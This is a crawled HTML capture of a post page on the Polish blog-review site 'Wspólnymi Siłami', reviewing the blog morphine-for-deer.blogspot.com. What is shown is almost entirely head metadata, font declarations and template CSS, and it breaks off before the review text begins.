

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html
body_size: 76349
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wspolnymi-silami.pl/' rel='openid.delegate'/>
<link href='https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html' rel='canonical'/>
<title>[35] ocena bloga: morphine-for-deer.blogspot.com - Wspólnymi Siłami</title>
<meta content='' name='description'/>
<meta content='[35] ocena bloga: morphine-for-deer.blogspot.com, Wspólnymi Siłami: [35] ocena bloga: morphine-for-deer.blogspot.com, Wspólnymi Siłami' name='keywords'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default?alt=rss' rel='alternate' title='Wspólnymi Siłami - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/5622252088109062493/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wspólnymi Siłami: [35] ocena bloga: morphine-for-deer.blogspot.com' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html' property='og:url'/>
<meta content='https://www.wspolnymi-silami.pl/favicon.ico' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Wspólnymi Siłami' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wspólnymi Siłami: [35] ocena bloga: morphine-for-deer.blogspot.com' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  https://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
b {color: #4facc8;}
u {color: #4facc8;}
i {color: #4facc8;}
b {color: #4facc8;}
#dropmenu{
padding:5px;
width:100%;
font:Montserrat;
font-size:80%;
background-color:#e6b9f3;
border-width:0;
}
.oceniajacy {text-align: center !important; z-index: 1;}
.oceniajacy li {display: inline-block !important; float: none !important;}
.oceniajacy li a:link, .PageList li a:visited, .PageList li a:active {font-family: Montserrat; font-size: 25px !important; line-height: 2.5; letter-spacing: 1px; float: center; color: #fff; background: #d5baf9; text-align: center; font-size: 11px; text-decoration: none; padding: 8px;}
.oceniajacy li a:hover {font-family: Montserrat; letter-spacing: 1px; background: #593d7e; color: #fff;  padding: 8px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#612373;}a{color: #45a7c5;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #646464;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center; background-image: url("https://i.imgur.com/paDFEFm.jpg");}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#612373;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#a768b9;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#fff;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #fff;left:0;opacity:0;padding:5px 0px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px; background-color: #FFF;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#fff;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#fff;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#d5baf9;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px; color: #fff; position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#9d49a7;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#ce9dd4;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 0;overflow:visible;padding:25px 0;width:100%;}#blog-pager-newer-link {padding:0;position:relative;text-align:left;width:50%;}#blog-pager-older-link {padding:0;position:relative;text-align:right;width:50%;}a#Blog1_blog-pager-older-link,a#Blog1_blog-pager-newer-link {background:#d5baf9;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:8px 13px;}.showpageOf,.home-link {display:none;}.showpagePoint {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a 